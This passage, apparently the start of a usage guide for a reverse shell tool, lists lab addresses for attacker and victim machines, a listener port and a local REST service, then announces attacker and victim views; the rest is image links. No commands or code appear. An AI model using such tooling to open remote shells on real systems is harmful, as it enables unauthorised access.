
- Attack IP:
192.168.174.132- Reverse Shell Service:
0.0.0.0:8080 - RESTful Service:
127.0.0.1:9090
- Reverse Shell Service:
- Victim IP:
192.168.174.128
As we all know, the using senanrio of reverse shell is about both attacker side and the victim side. Now we will seperate the usage guide into two views, the attacker's view and the victim's view.

